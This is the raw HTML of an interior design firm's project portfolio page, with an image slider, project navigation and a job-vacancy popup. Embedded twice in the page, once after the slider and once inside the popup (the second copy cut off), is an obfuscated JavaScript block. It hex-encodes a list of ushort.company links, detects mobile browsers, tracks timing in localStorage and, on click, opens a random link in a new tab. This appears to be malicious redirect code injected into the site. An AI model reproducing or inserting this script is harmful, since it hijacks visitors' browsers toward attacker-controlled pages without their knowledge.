src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_0160-1000x740.jpg" alt="adera_IMG_0160" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1236-1000x740.jpg" alt="adera_IMG_1236" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1112-1000x740.jpg" alt="adera_IMG_1112" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_0141-1000x740.jpg" alt="adera_IMG_0141" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1284-1000x740.jpg" alt="adera_IMG_1284" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_0230-1000x740.jpg" alt="adera_IMG_0230" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1109-1000x740.jpg" alt="adera_IMG_1109" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1113-1000x740.jpg" alt="adera_IMG_1113" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1243-1000x740.jpg" alt="adera_IMG_1243" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_0147-1000x740.jpg" alt="adera_IMG_0147" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1108-1000x740.jpg" alt="adera_IMG_1108" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1363-1000x740.jpg" alt="adera_IMG_1363" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1847-1000x740.jpg" alt="adera_IMG_1847" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1365-1000x740.jpg" alt="adera_IMG_1365" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1936-1000x740.jpg" alt="adera_IMG_1936" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_0150-1000x740.jpg" alt="adera_IMG_0150" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1249-1000x740.jpg" alt="adera_IMG_1249" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1273-1000x740.jpg" alt="adera_IMG_1273" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1289-1000x740.jpg" alt="adera_IMG_1289" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1323-1000x740.jpg" alt="adera_IMG_1323" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1857-1000x740.jpg" alt="adera_IMG_1857" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1859-1000x740.jpg" alt="adera_IMG_1859" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1860-1000x740.jpg" alt="adera_IMG_1860" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1866-1000x740.jpg" alt="adera_IMG_1866" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1891-1000x740.jpg" alt="adera_IMG_1891" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1915-1000x740.jpg" alt="adera_IMG_1915" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1919-1000x740.jpg" alt="adera_IMG_1919" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_1922-1000x740.jpg" alt="adera_IMG_1922" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_3983-1000x740.jpg" alt="adera_IMG_3983" /></a></div><div class="su-slider-slide"><a><img src="https://www.designmarque.com/wp-content/uploads/2020/04/adera_IMG_3993-1000x740.jpg" alt="adera_IMG_3993" /></a></div></div><div class="su-slider-nav"><div class="su-slider-direction"><span class="su-slider-prev"></span><span class="su-slider-next"></span></div><div class="su-slider-pagination"></div></div></div> 
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x6d\x70\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x64\x61\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x48\x70\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x48\x69\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x54\x78\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x64\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x4a\x58\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x72\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x4b\x65\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x67\x5a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
</p> </div> </div> </div> <div class="column2"> <div class="column_inner"> <div class="portfolio_detail"> </div> </div> </div> </div> <div class="portfolio_navigation"> <div class="portfolio_prev"> <div class="portfolio_prev_text"> <h6>182 21a St, Surrey</h6><span>Current Projects, Latest, Residential</span> </div> <div class="portfolio_prev_thumb"> <img width="85" height="85" src="https://www.designmarque.com/wp-content/uploads/2020/04/182_21a_st-IMG_3011-85x85.jpg" class="attachment-page_image size-page_image wp-post-image" alt="182 21a St, Surrey" srcset="https://www.designmarque.com/wp-content/uploads/2020/04/182_21a_st-IMG_3011-85x85.jpg 85w, https://www.designmarque.com/wp-content/uploads/2020/04/182_21a_st-IMG_3011-150x150.jpg 150w, https://www.designmarque.com/wp-content/uploads/2020/04/182_21a_st-IMG_3011-550x550.jpg 550w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.designmarque.com/project/182-21a-st-surrey/" rel="prev"></a> </div> </div> <div class="portfolio_next"> <div class="portfolio_next_text"> <h6>Rosebery West Van</h6><span>Current Projects, Latest, Residential</span> </div> <div class="portfolio_next_thumb"> <img width="85" height="85" src="https://www.designmarque.com/wp-content/uploads/2020/05/rosebery-west-van-front-85x85.jpg" class="attachment-page_image size-page_image wp-post-image" alt="Rosebery West Van" loading="lazy" srcset="https://www.designmarque.com/wp-content/uploads/2020/05/rosebery-west-van-front-85x85.jpg 85w, https://www.designmarque.com/wp-content/uploads/2020/05/rosebery-west-van-front-150x150.jpg 150w, https://www.designmarque.com/wp-content/uploads/2020/05/rosebery-west-van-front-550x550.jpg 550w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.designmarque.com/project/rosebery-west-van/" rel="next"></a> </div> </div> </div> </div> </div> </div> </div> </div> <footer > <div class="footer_inner clearfix"> <div class="footer_bottom_holder"> <div class="footer_bottom"> <div class="textwidget"><span class='q_social_icon_holder'><a href='https://www.facebook.com/Marque-Thompson-270234133599486/' target='_blank' rel="noopener"><span class='fa-stack fa-lg square_social' style='background-color: #B39964;'><i class='fa fa-facebook' style='color: #ffffff;'></i></span><span class='fa-stack fa-lg square_social social_share_hover facebook' style='background-color: #000000 !important;'><i class='fa fa-facebook' style=''></i></span></a></span> <span class='q_social_icon_holder'><a href='https://www.instagram.com/design_marque/' target='_blank' rel="noopener"><span class='fa-stack fa-lg square_social' style='background-color: #B39964;'><i class='fa fa-instagram' style='color: #ffffff;'></i></span><span class='fa-stack fa-lg square_social social_share_hover instagram' style='background-color: #000000 !important;'><i class='fa fa-instagram' style=''></i></span></a></span><br> Copyright © 2014 Design Marque - All rights reserved.</div> </div> </div> </div> </footer> </div> </div> <div id="pum-4468" class="pum pum-overlay pum-theme-4460 pum-theme-lightbox popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:4468,&quot;slug&quot;:&quot;new-hire&quot;,&quot;theme_id&quot;:4460,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-4468&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-4468&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" > <div id="popmake-4468" class="pum-container popmake theme-4460 size-custom pum-position-fixed"> <div class="pum-content popmake-content" tabindex="0"> <p>Design Marque is looking for experienced interior designers and architectural technicians and assistant.</p> <p>&nbsp;</p> <p>Please email <a href="mailto:marque@designmarque.com">marque@designmarque.com</a> for more information.<br /> 
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x6d\x70\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x64\x61\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x48\x70\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x48\x69\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x54\x78\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x64\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x4a\x58\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x72\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x4b\x65\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x67\x5a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 